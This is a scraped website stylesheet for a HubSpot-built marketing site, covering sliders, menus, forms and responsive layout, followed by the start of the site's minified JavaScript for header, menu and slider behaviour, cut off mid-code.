.new--testimonial-slider .flickity-prev-next-button svg {
  display: block;
}
.new--testimonial-slider .flickity-prev-next-button:hover {
  background: var(--purple) !important;
}
.new--testimonial-slider .flickity-prev-next-button:hover svg path{
  fill: #fff;
}
.new--testimonial-slider .flickity-prev-next-button.previous {
  left: 12px;
}
.new--testimonial-slider .flickity-prev-next-button.next {
  right: 12px;
}
.new--testimonial-slider .punch-grid-item-inner {
  padding: 0 202px 64px 70px;
  position: relative;
  min-height: 100%;
  align-items: center !important;
}
.new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-media-wrapper {
  position: relative;
  border-radius: 10px;
  margin: 0 30px 0 0 !important;
  flex-shrink: 0;
  width: 312px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.10);
}
.column-box-shadow {
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.10);
}
.new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-media-wrapper:after {
  content:'';
  padding-top: 81.33%;
  display: block;
}
.new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-media-wrapper img {
  border-radius: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  max-width: none;
  object-fit: cover;
}
.new--testimonial-slider .punch-cta.punch-cta-tertiary {
  position: absolute;
  bottom: 4px;
  right: calc(100% - 384px);
}
.new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-content-wrapper {
  display: flex;
  flex-wrap: wrap;
  padding: 24px 0;
}
body .new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-content {
  width: 100%;
  padding: 0;
  max-width: none;
  margin: 0 0 24px;
  line-height: inherit;
}
body .new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-title {
  order: 2;
  font-weight: 700;
  margin: 0 4px 0 0;
  padding: 0;
  letter-spacing: normal;
  color: var(--indigi) !important;
}
body .new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-subtitle {
  order: 3;
  line-height: 1.25;
  font-size: 18px;
  font-family: 'Yantramanav', sans-serif;
  font-weight: normal;
  text-transform: none;
}
body .new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-title:after {
  display: none;
}
.new--testimonial-slider .flickity-page-dots {
  bottom: 84px;
  text-align: left;
  left: 418px;
}
.dnd-row.no-padding .row-fluid {
  margin: 0 !important;
}
.dnd-row.no-padding .dnd-module {
  padding: 0 !important;
}
.new-qoutes-section.punch-grid-wrapper .punch-grid.is-variable .column {
  height: 100%;
}
@media only screen and (max-width: 1309px) {
  .new-qoutes-section:after, 
 .new-qoutes-section > .row-fluid:after {
    width: 18%;
    left: 0;
    right: auto;
  }
  .new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-media-wrapper {
    width: 280px;
  }
  .new--testimonial-slider .flickity-page-dots {
    left: 375px;
  }
  .new--testimonial-slider .punch-grid-item-inner {
    padding: 0 60px 64px;
  }
  .new--testimonial-slider .punch-cta.punch-cta-tertiary {
    right: calc(100% - 339px);
  }
}
@media only screen and (max-width: 1199px) {
  .dnd-section.new-qoutes-section {
    padding: 84px 0 0;
  }
  .new-qoutes-section>.row-fluid:before {
    top: 56px;
  }
  .new--testimonial-slider .punch-cta.punch-cta-tertiary {
    bottom: 16px;
  }
}
@media only screen and (max-width: 1000px) {
  .new--testimonial-slider .punch-grid-item-inner {
    display: block !important;
  }
  .new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-item-media-wrapper {
    margin: 0 !important;
  }
  .new--testimonial-slider .punch-grid .punch-grid-item .punch-grid-content-wrapper {
    width: 100% !important;
    padding: 48px 0 24px;
  }
  .new--testimonial-slider .punch-grid-valign-center .flickity-slider {
    align-items: flex-start;
  }
  body .new--testimonial-slider .punch-cta.punch-cta-tertiary {
    position: static;
    width: 100%;
    order: 4;
    margin-top: 20px;
    padding: 0 !important;
  }
  .new-qoutes-section:after, 
  .new-qoutes-section > .row-fluid:after {
    bottom: auto;
    height: 322px;
  }
  .new-qoutes-section>.row-fluid:before {
    top: 30px;
  }
  .new--testimonial-slider .flickity-page-dots {
    left: 0;
    text-align: center;
    opacity: 0;
    visibility: hidden;
  }
  .dnd-section.new-qoutes-section {
    padding: 60px 0 0;
  }
  .new--testimonial-slider .punch-grid-item-inner {
    padding: 0;
  }
  body .home-hero-section.new.dnd-section {
    padding-bottom: 60px !important;
    padding-top: 100px;
  }
  .new--testimonial-slider .flickity-page-dots {
    bottom: 5px;
  }
  .new--testimonial-slider .flickity-prev-next-button {
    top: auto;
    bottom: -18px;
    z-index: 4;
  }
}
.same-height .dnd-column {
  min-height: 100%;
}
.same-height .row-fluid-wrapper.no-padding {
  height: 0;
}
.same-height .row-fluid-wrapper {
  display: flex;
  height: 100%;
  flex-wrap: wrap;
}
.same-height .hs_cos_wrapper_widget {
  width: 100%;
}
.same-height.dnd-row .row-fluid .row-fluid  {
  width: calc(100% + 1.5rem) !important;
}
.same-height .dnd-module {
  display: flex !important;
  height: 100%;
}
body .entry-blogtype .punch-grid-item-inner .punch-item-grid-tag,
.cobalt-subheding {
  display: inline-block;
  vertical-align: top;
  padding: 6px 20px 4px;
  color: #fff;
  text-transform: uppercase;
  border-radius: 3px;
  background: var(--purple);
  font-size: 14px;
  letter-spacing: 0.7px;
  font-weight: 700;
  line-height: 1;
  font-family: 'Yantramanav', sans-serif;
}
@media only screen and (max-width: 1199px) {
  body .entry-blogtype .punch-grid-item-inner .punch-item-grid-tag,
  .cobalt-subheding {
    padding: 6px 10px 4px;
    letter-spacing: 0.6px;
  }
}
.punch-tab-slider {
  position: relative;
  z-index: 2;
}
.white-text {
  color: #fff;
}
.white-text h1,
.white-text .h1,
.white-text .h2,
.white-text h2,
.white-text .h3,
.white-text h3,
.white-text .h4,
.white-text h5,
.white-text .h6,
.white-text h6 {
  color: #fff;
}
.dnd-section.home-posts {
  margin-top: 220px;
  position: relative;
  z-index: 1;
  padding: 120px 0 96px;
}
.dnd-section.home-posts:after {
  content:'';
  position: absolute;
  left: 0;
  right: 0;
  height: 300px;
  top: -300px;
  z-index: 1;
  background: linear-gradient(#FFF 45.91%, rgba(255, 255, 255, 0.00) 109.79%); 
}
.dnd-section.home-posts:before {
  content:'';
  position: absolute;
  width: 100%;
  left: 0;
  top: 0;
  height: 600px;
  transform: translateY(-50%);
  background: url(https://2689945.fs1.hubspotusercontent-na1.net/hubfs/2689945/cobalt_images_2024/lines-blue2.svg) 50% 50% repeat-x;
  background-size: auto 100%;
}
.dnd-section.home-posts > .row-fluid {
  position: relative;
  z-index: 2;
}
@media only screen and (max-width: 1199px) {
  .dnd-section.home-posts {
    margin-top: 180px;
    padding: 120px 0 96px;
  }
}
@media only screen and (max-width: 1000px) {
  .dnd-section.home-posts {
    margin-top: 140px;
    padding: 96px 0 64px;
  }
  .dnd-section.home-posts:after {
    height: 250px;
    top: -250px;
  }
  .dnd-section.home-posts:before {
    height: 500px;
  }
}
@media only screen and (max-width: 767px) {
  .dnd-section.home-posts {
    margin-top: 100px;
    padding: 60px 0 60px;
  }
  .dnd-section.home-posts:after {
    height: 170px;
    top: -170px; 
  }
  .dnd-section.home-posts:before {
    height: 340px;
  }
  body .home-hero-section.dnd-section {
    padding-top: 60px !important;
  }
  body .home-hero-section .dnd-row .dnd-column:last-child .punch-image img {
    margin: 0 ;
  }
  body .home-hero-section .dnd-row .dnd-column:last-child .punch-image {
    text-align: left;
  }
}
.home-logos {
  position: relative;
}
.home-logos.static:before {
  display: none;
}
.home-logos:before {
  content:'';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  height: 50%;
  background: var(--indigo)
}
.home-logos .dnd-column {
  padding: 0 64px;
}
.home-logos >.row-fluid {
  position: relative;
  z-index: 2;
}
.home-logos .span12>.row-fluid-wrapper:last-child {
  background: #fff;
  border-radius: 10px;
  padding: 40px 64px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.10);
}
.form-shadow {
  background: #fff;
  border-radius: 10px;
  padding: 24px !important; 
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.10);
}
.home-logos .punch-grid .punch-grid-item .punch-grid-item-media-wrapper img {
  width: auto;
  height: 98px;
  max-width: none;
}
.home-logos .punch-grid.punch-grid-valign-center {
  justify-content: space-between;
}
.home-logos .column.punch-grid-item {
  width: auto;
}
@media only screen and (max-width: 1000px) {
  .home-logos .dnd-column {
    padding: 0;
  }
  .home-logos .span12>.row-fluid-wrapper:last-child {
    padding: 40px;
  }
}
@media only screen and (max-width: 767px) {
  .home-logos .span12>.row-fluid-wrapper:last-child {
    padding: 24px;
  }
 .home-logos .punch-heading-tag {
    margin-bottom: 0;
  }
  .home-logos .punch-grid .punch-grid-item .punch-grid-item-media-wrapper img {
    height: 60px;
  }
  .home-logos .punch-grid.punch-grid-valign-center {
    justify-content: space-evenly;
  }
}
@media only screen and (min-width: 1001px) and (max-width: 1310px) {
  .image-out-right .punch-image  {
   width: calc(100% + 80px);
  }
}
@media only screen and (min-width: 1310px) {
  .image-out-right .punch-image  {
   width: calc(100% + 110px);
  }
}
.a-link-menu.link-blue .punch-cta .cta_button {
  color: var(--blue);
  font-family: 'Yantramanav', sans-serif;
  font-weight: 700;
    letter-spacing: .65px;
  font-size: 13px;
    line-height: 1.41;
  outline: none;
}
body .fancy--animated-numbers .punch-animated-number .punch-animated-number-content {
  font-family: 'Yantramanav', sans-serif;
}
.a-link-menu.link-blue:before {
  background-color: var(--light-gray);
}
.a-link-menu.link-blue .punch-cta:not(:last-child) {
  border-color: var(--light-gray);
}
.a-link-menu.link-blue .punch-cta.active .cta_button:after {
  opacity: 1;
}
.a-link-menu.link-blue .punch-cta .cta_button:after {
  background-color: var(--purple);
}
.itemgrid--expandable .punch-grid-item .punch-grid-item-inner .punch-grid-excerpt-wrapper {
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.10);
}

.v-align-top > .row-fluid  > .dnd-column {
    justify-content: flex-start !important;
  }
@media only screen and (min-width: 990px) {
  .space-between > .row-fluid > .span6:first-child {
    width: 41.66667%;
    margin-right: 8.3333%;
  }
  .space-between > .row-fluid {
  justify-content: space-between ;
}
}
body .cobalt-vertical-slider .cobalt-vertical-slider-inner .slick-dots li {
  background: var(--purple);
}
@media only screen and (max-width: 989px) {
  body .hero-logos {
    max-width: 500px;
    margin: 0 auto !important;
  }
  body .hero-logos .span6 {
   width: 50% !important;
  }
}
@media only screen and (max-width: 767px) {
  body .home-hero-section .dnd-row div.hero-logos .dnd-column:last-child .punch-image img,
  body .home-hero-section .dnd-row div.hero-logos .punch-image img {
    max-width: 100% !important;
    margin: 0 auto !important;
    object-fit: contain;
    max-height: 100px !important;
  }
  body .hero-logos {
    max-width: 400px;
  }
}
.punch-grid-wrapper.with-box-shadow .punch-grid-item-inner {
  min-height: 100%;
  background: #fff;
  border-radius: 10px;
  box-shadow: 0 5px 15px 0 rgba(0,0,0,.1);
  padding: 32px;
}
.punch-grid-wrapper.with-box-shadow .punch-grid-item-inner .punch-grid-item-title {
  margin: 0 0 7px;
}
@media (max-width: 1000px) {
  .punch-grid-wrapper.with-box-shadow .punch-grid-item-inner {
    padding: 24px;
  }
}
@media only screen and (max-width: 989px) and (min-width: 768px) {
  .latest-posts-grid > .row-fluid  {
    flex-wrap: wrap;
  }
  .latest-posts-grid > .row-fluid > .span6 {
    width: 100% !important;
  }
  .latest-posts-grid > .row-fluid > .span3 {
    width: 50% !important;
  }
}
html:not(.hs-inline-edit) body .punch_start_animation {
  animation-duration: 1.2s !important;
}
.a-link-menu.link-blue .punch-cta .cta_button {
  padding-top: 4px;
}
.fixed-anchor {
  position: relative;
  height: 50px;
}
.fixed-anchor > .row-fluid {
  position: absolute;
  top: 0;
  height: 50px;
  background: #fff;
  z-index: 5;
  left: 0;
  width: 100% !important;
  padding: 0 !important;
  max-width: 100% !important;
  border-top: 1px solid var(--light-gray);
}
.fixed-anchor > .row-fluid > .dnd-column {
  max-width: 1310px;
  padding:12px 50px 0;
  width: 100%;
  margin: 0 auto !important;
}
.fixed-anchor .punch-cta-group:before {
  display: none;
}
.a-link-menu .punch-cta {
  position: relative;
  z-index: 2;
}
.fixed-anchor-nav .fixed-anchor > .row-fluid {
  position: fixed;
  top: 100px;
}
.fixed-anchor  .a-link-menu.link-blue .punch-cta {
  border-right: 1px solid var(--light-gray);
  padding: 0 12px;
}
.fixed-anchor  .a-link-menu.link-blue .punch-cta:last-child {
  padding: 0 0 0 12px;
  border: 0;
}
.fixed-anchor  .a-link-menu.link-blue .punch-cta:first-child {
  padding: 0 12px 0 0;
}
.fixed-anchor .opener-list {
  display: none;
}
@media only screen and (min-width: 1025px) and (max-width: 1310px) {
  .fixed-anchor>.row-fluid>.dnd-column {
    width: 95% !important;
  }
}
@media (max-width: 1000px) {
  .fixed-anchor-nav .fixed-anchor > .row-fluid {
    top: 0;
  }
  .fixed-anchor .a-link-menu.link-blue .punch-cta:first-child {
    padding: 0 5px 0 0;
  }
  .fixed-anchor .a-link-menu.link-blue .punch-cta:last-child {
    padding: 0 0 0 5px;
  }
  .fixed-anchor .a-link-menu.link-blue .punch-cta {
    padding: 0 5px;
    display: flex;
    justify-content: center;
    align-items: center;
    max-height: 26px;
  }
  body .hero-top-indent {
    padding-top: 100px !important;
  }
}
@media (max-width: 767px) {
  body .hero-top-indent {
    padding-top: 60px !important;
  }
  .fixed-anchor > .row-fluid > .dnd-column {
    padding: 0;
  }
  .fixed-anchor .opener-list {
    height: 50px;
    display: flex;
    align-items: center;
    padding: 5px calc(7.5% + 30px) 5px 7.5%;
    text-transform: uppercase;
    font-size: 16px;
    letter-spacing: .65px;
    line-height: 1.41;
    color: var(--blue);
    font-weight: 700;
    box-shadow: 0px 10px 30px rgba(0,0,0,.06);
  }
  .fixed-anchor .opener-list:after {
    position: absolute;
    right: 7.5%;
    top: 50%;
    content: "\e800";
    font-family: cobalt-fonts;
    font-size: 14px;
    line-height: 1;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .fixed-anchor .opener-list.open:after {
    transform: translateY(-50%) rotate(90deg);
  }
  .fixed-anchor .opener-list.open + .punch-cta-group {
    display: block;
  }
  .fixed-anchor .punch-cta-group {
    display: none;
    padding: 2px 0 0;
    margin: 0;
    position: absolute;
    left: 0;
    top: 100%;
    right: 0;
    z-index: 2;
    border-top: 1px solid var(--light-gray);
    background: #fff;
    box-shadow: 0px 10px 30px rgba(0,0,0,.06);
  }
  .fixed-anchor .a-link-menu.link-blue .punch-cta:first-child,
  .fixed-anchor .a-link-menu.link-blue .punch-cta:last-child,
  .fixed-anchor .a-link-menu.link-blue .punch-cta {
    display: block;
    padding: 5px  7.5%;
    max-height: 100%;
    border-right: none;
    border-bottom: 1px solid var(--light-gray);
  }
  .fixed-anchor .a-link-menu.link-blue .punch-cta:last-child {
    border-bottom: none;
  }
  .fixed-anchor .a-link-menu.link-blue .punch-cta .cta_button {
    padding: 0 !important;
    font-size: 16px;
  }
}
body .fancy--animated-numbers>div:first-child .punch-animated-number,
body .fancy--animated-numbers>div:nth-child(2) .punch-animated-number {
  background: linear-gradient(210deg,#0047ab,#8e3edb);
}
body .home-hero-section .dnd-row .dnd-column h6.punch-heading-tag {
  font-size: 18px !important;
  text-transform: uppercase;
}
body .cobalt-form-wrapper .cobalt-form-inner .cobalt-form-wrapper>form .cobalt-form-after, 
body .cobalt-form-wrapper .cobalt-form-inner .cobalt-form-wrapper>form .cobalt-form-before {
  font-size: 16px;
  font-weight: 400;
}
body .cobalt-form-wrapper .cobalt-form-inner .cobalt-form-wrapper>form .cobalt-form-button .cta_button {
  background: var(--blue);
  border: 1px solid var(--blue);
  border-radius: 3px;
  color: #fff;
}
body .cobalt-form-wrapper .cobalt-form-inner .cobalt-form-wrapper>form .cobalt-form-button .cta_button:hover {
  background: #fff;
  color: var(--blue);
}
.entry-blogtype:not(.punch-featured-post-block) .punch-grid-item-inner .punch-grid-content-wrapper .punch-item-grid-tags .punch-item-grid-tag {
  margin-bottom: 2px;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2 .menu-level-2-wrapper .menu-level-2-content {
  margin-top: 0;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2 .menu-level-2-wrapper .menu-level-2-image {
  max-width: 28px;
  top: -8px;
  left: -4px;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul .menu-level-1>ul>li.with-arrow {
  padding-top: 0;
}
html body .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .with-arrow.menu-level-2>a,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li .with-arrow.menu-level-2>a {
  letter-spacing: 0.65px;
  font-weight: 700 !important;
  position: relative;
  height: auto;
  left: 0;
  top: 0;
  color: var(--blue);
  text-decoration: none;
  margin-left: 35px;
  align-items: center;
  background-color: transparent;
  border-radius: 3px;
  display: inline-flex;
  padding:  0;
  font-size: 13px;
  line-height: 1.41;
  white-space: nowrap;
  text-transform: uppercase;
  transition: background-color .2s ease-in-out, padding .2s ease-in-out, color .2s ease-in-out;
}
html .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .menu-level-2.with-arrow {
  margin-top: 10px;
}
html body .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .with-arrow.menu-level-2>a {
  margin-left: 12px;
}
html body .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .with-arrow.menu-level-2>a:after,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li .with-arrow.menu-level-2>a:after {
  content: "\e800";
  font-family: cobalt-fonts;
  font-size: 14px;
  line-height: 1;
      margin-left: 8px;
  transition: all .2s ease-in-out;
  display: inline-flex;
}
html body .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .with-arrow.menu-level-2>a:hover:after,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li .with-arrow.menu-level-2>a:hover:after {
  margin-left: 24px ;
    margin-right: -16px;
    color: var(--purple) ;
}
html body .hamburger-content .hamburger-content-inner .header-menu .main-menu .menu-level-0.has-children .menu-children .with-arrow.menu-level-2>a:hover,
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li .with-arrow.menu-level-2>a:hover {
  opacity: 1;
  color: var(--purple);
  text-decoration: none;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children .menu-children>ul .menu-level-2.with-arrow>a span {
  display: block;
}
html .header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0.has-children.company-menu .menu-children>ul li:not(.featured-menu) .menu-level-2.with-arrow .menu-level-2-wrapper {
  display: none;  
}
@media (min-width: 768px) {
  .punch-tab-slider-new .punch-tab-slider-contents-wrapper .flickity-viewport {
    overflow: visible;
  }
}
html.minimal-footer .footer .footer-wrapper  .footer-socket {
  margin: 0;
}
html.minimal-footer .footer .footer-wrapper {
  padding-top: 74px !important;
}
@media only screen and (max-width: 767px) {
  .container-fluid .row-fluid-wrapper>.row-fluid > [class*=span].span6 {
    width: 100%;
  }
}
.bullet-list.punch-text ul li:before {
   content:'\2022';
  color: var(--indigo);
  left: 1em;
}
.bg-indigo {
  background-color: var(--indigo) !important;
}
.bg-white {
  background-color: #fff;
}
.form-over-bg {
  border-radius: 10px;
  padding: 40px !important;
}
.color-indigo {
  color: var(--indigo);
}
.new-form.cobalt-form-wrapper .cobalt-form-inner .cobalt-form-wrapper>form>div label {
  color: #72848E;
  font-weight: 400;
  text-transform: none;
}
html body .cobalt-form-wrapper .cobalt-form-inner .cobalt-form-wrapper>form .cobalt-form-button .cta_button {
  font-size: 13px;
  padding: 10px 25px;
  margin: 0;
}
.punch-tab-drop .punch-tab-drop-opener{
  display: none;
}
.postgrid--simple .punch-grid-item-inner .punch-heading-tag a {
  text-decoration: none;
}
.postgrid--simple .punch-grid-item-inner {
  display: flex;
  flex-direction: column;
}
.postgrid--simple .punch-grid-item-inner .punch-cta {
  margin-top: auto;
  padding: 20px 0 0;
}
.postgrid--simple .punch-grid-item-inner .punch-cta-tertiary .punch-btn-inner {
  padding: 0;
  color: var(--blue);
}
.punch-grid-wrapper .punch-grid .punch-grid-item .punch-grid-item-media-wrapper img {
  margin: 0 auto;
}

@media (max-width: 1000px) {
  html body .cobalt-form-wrapper .cobalt-form-inner .cobalt-form-wrapper>form .cobalt-form-button .cta_button {
    padding: 10px 20px;
  }
  .punch-tab-drop .punch-tab-drop-opener{
    display: block;
    color: var(--indigo);
    text-transform: uppercase;
    letter-spacing: .015px;
    font-size: 18px;
    line-height: 1.25;
    font-weight: 700;
    position: relative;
    padding: 12px 40px 12px 0;
    cursor: pointer;
  }
  .punch-tab-drop .punch-tab-drop-opener:after {
    content:'';
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -16px;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    background: var(--light-gray) no-repeat 50% 50% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='flickity-button-icon' viewBox='0 0 100 100'%3E%3Cpath d='M 10,50 L 60,100 L 70,90 L 30,50 L 70,10 L 60,0 Z' fill='%23356ec4'  %3E%3C/path%3E%3C/svg%3E");
    background-size: 60% auto;
    transition: all 0.3s;
    transform: rotate(-90deg);
  }
  .punch-tab-drop.open .punch-tab-drop-opener:after {
    transform: rotate(90deg);
  }
  .punch-tab-drop .punch-tab-drop-opener:hover:after {
    background: var(--purple) no-repeat 50% 50% url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' class='flickity-button-icon' viewBox='0 0 100 100'%3E%3Cpath d='M 10,50 L 60,100 L 70,90 L 30,50 L 70,10 L 60,0 Z' fill='%23ffffff'  %3E%3C/path%3E%3C/svg%3E");
    background-size: 60% auto;
  }
  .punch-tab-drop .punch-tab-drop-opener br {
    display: none;
  }
  .tabslider--home-services.new.punch-mobile-behavior-dropdown .punch-tab-slider-controls-wrapper {
    margin: 0;
  }
  .punch-tab-drop {
    position: relative;
    z-index:3;
    margin: 0 0 20px;
    border-bottom:1px solid var(--light-gray);
  }
  .punch-tab-drop .punch-tab-slider-controls  {
    position: absolute;
    top:100%;
    left: 0;
    margin-top: 1px;
    width: 100%;
    background: #fff;
    padding: 5px 0;
    box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.10);
    border-radius: 0 0 10px 10px;
    display: none !important;
  }
  .punch-tab-drop.open .punch-tab-slider-controls {
    display: block !important;
  }
  body .punch-tab-drop .punch-tab-slider-controls .flickity-viewport .flickity-slider {
    border: none;
    display: block;
    max-width: 100%;
  }
  .tabslider--home-services.new .punch-tab-drop .flickity-slider .punch-tab-control {
    margin: 0 !important;
  }
  body .punch-tab-slider.new  .punch-tab-drop  .flickity-viewport .flickity-slider {
    border: none;
  }
  .tabslider--home-services.new .punch-tab-drop .flickity-slider .punch-tab-control .punch-tab-control-inner>span:before {
    display: none;
  }
  .tabslider--home-services.new .punch-tab-drop .flickity-slider .punch-tab-control .punch-tab-control-inner {
    padding: 5px 15px;
    border: none !important;
  }
}
@media (max-width: 767px) {
  .form-shadow {
    padding: 15px !important;
  }
  .form-over-bg {
    border-radius: 5px;
    padding: 24px !important;
  }
  .tabslider--home-services.punch-mobile-behavior-dropdown .punch-tab-slider-contents-wrapper {
    display: block;
  }
  .tabslider--home-services.punch-mobile-behavior-dropdown .punch-tab-slider-contents-wrapper .punch-tab-title {
    display: none;
  }
  .punch-tab-drop {
    margin: 0 0 20px;
  }
  .punch-tab-drop .punch-tab-slider-controls {
    padding: 5px 0;
  }
  .tabslider--home-services.new .punch-tab-drop .flickity-slider .punch-tab-control .punch-tab-control-inner span {
    padding: 0;
    font-size: 18px;
    line-height: 1.25;
    font-weight: 700;
        letter-spacing: .015px;
    color: rgba(0, 50, 98, 0.6) !important;
  }
  .tabslider--home-services.new .punch-tab-drop .flickity-slider .punch-tab-control.is-selected .punch-tab-control-inner span {
    color: var(--indigo) !important;
  }
  .tabslider--home-services.new .punch-tab-drop .flickity-slider .punch-tab-control .punch-tab-control-inner span:after {
    display: none;
  }
  .tabslider--home-services.new .punch-tab-drop .flickity-slider .punch-tab-control {
    border: none;
  }
}
.hs-form {
  margin: 0;
  display: flex;
  flex-direction: column;
}
.hs-form fieldset {
  margin: 0 !important;
}
.hs-form .hs-form-field {
  margin: 0 0 15px !important;
}
.hs-form .hs-richtext {
  margin: 0 0 15px;
  font-size: 10px;
}
.hs-form .hs-richtext p {
  margin: 0 0 15px;
}
.hs-form .hs-richtext p:last-child {
  margin: 0;
}
.hs-form  .hs_recaptcha {
  order: 99;
  margin: 15px 0 0 !important;
}
.punch-form .hs_submit {
  margin-top: 15px !important
}
.hs-form ul.no-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.hs-form ul.no-list label {
  text-transform: none;
  font-weight: normal;
  color: red;
  font-size: 12px;
}
.podcast-page.hs-blog-listing .punch-featured-post-block {
  margin-top: 0
}
.punch-grid-wrapper .column {
  padding: .75rem
}

.new-download-form .ks_download_form {
  background: #fff;
}
.form_cobalt_image img {
  vertical-align: top
}
.new-download-form .form_cobalt_image {
  margin: 0 0 20px
}
.new-download-form .ks_download_form .form-columns-2 {
  margin: 0 -10px !important;
  max-width: none !important;
}
.new-download-form .ks_download_form .form-columns-2 .hs-form-field {
  padding: 0 10px;
}
.new-download-form .ks_download_form .input {
  margin: 0 !important;
}
.new-download-form .hs-form .hs-form-field {
  margin: 0 0 25px !important;
  position: relative;
}
.new-download-form .hs-form .hs-form-field ul.no-list {
  position: absolute;
  left:0;
  top: 100%;
  margin-top: 2px;
}
.new-download-form .ks_download_form .form-columns-2 ul.no-list {
  left: 10px;
}
.new-download-form .punch-form .hs-form-field .input select {
  margin: 0;
}
.new-download-form .punch-form .hs-form-field .input input, 
.new-download-form .punch-form .hs-form-field .input select, 
.new-download-form .punch-form .hs-form-field .input textarea {
  height: 35px;
  width: 100%;
  color: #003161;
  font-size: 18px;
  padding: 0;
  margin: 0;
}
.new-download-form .punch-form .hs-form-field .input textarea {
  height: 150px;
  padding: 5px;
}
.new-download-form ::-webkit-input-placeholder {
  color: #003161;
  font-weight: bold;
}
.new-download-form ::-moz-placeholder {
  color: #003161;
  opacity: 1;
  font-weight: bold;
}
.new-download-form :-ms-input-placeholder {
  color: #003161;
  font-weight: bold;
}
.new-download-form :-moz-placeholder {
  color: #003161;
  opacity: 1;
  font-weight: bold;
}
.new-download-form select {
  font-weight: bold;
}
.new-download-form .hs-form .hs_recaptcha {
  margin: 25px 0 0 !important;
}
.new-download-form .ks_download_form .hs_submit .actions input {
  width: auto;
  min-width: 180px;
}

.hs-form ul.no-list label {
  line-height: 1;
  display: block;
}
.new-download-form .grecaptcha-badge iframe {
  max-width: 100%;
}
.new-download-form .grecaptcha-badge {
  max-width: 100% !important;
}
@media (max-width: 1000px) {
  .new-download-form .ks_download_form .form-columns-2 .hs-form-field {
    width: 100%;
    float: none;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.cobalt.io/hubfs/hub_generated/template_assets/1/61650962256/1769058589684/template_main.min.js
body_size: 924
content:
(()=>{"use strict";function e(e){return function(e){if(Array.isArray(e))return t(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,r){if(e){if("string"==typeof e)return t(e,r);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?t(e,r):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}!function(){var t=window,r=function(){var e=document.documentElement;e.scrollTop<1?e.classList.remove("header-is-scrolled"):e.classList.add("header-is-scrolled")};t.addEventListener("scroll",function(){t.requestAnimationFrame(r)}),r();var n=document.querySelectorAll(".header .main-menu > ul > .has-children"),o={};e(n).forEach(function(e,t){var r=e;r.addEventListener("mouseenter",function(){o[t]=!0,setTimeout(function(){1==o[t]&&r.classList.add("sub-menu-is-active")},200)}),r.addEventListener("mouseleave",function(){o[t]=!1,setTimeout(function(){0==o[t]&&r.classList.remove("sub-menu-is-active")},325)})}),e(document.querySelectorAll(".hamburger-toggle, .hamburger-overlay, .hamburger-content a")).forEach(function(e){e.addEventListener("click",function(){document.documentElement.classList.toggle("burger-active")})}),e(document.querySelectorAll(".hamburger-content .has-children")).forEach(function(e){e.addEventListener("click",function(){e.classList.toggle("is-active")})})}(),function(){var e,t=document.querySelectorAll(".punch-content-slider-wrapper, .punch-flickity-slider-wrapper");if(t){var n=new IntersectionObserver(function(e,t){e.forEach(function(e,r){e.isIntersecting&&(e.target,setTimeout(function(){window.dispatchEvent(new Event("resize"))},200),t.unobserve(e.target))})},{root:null,threshold:0,rootMargin:"100px 0px 100px 0px"});(e=t,function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return 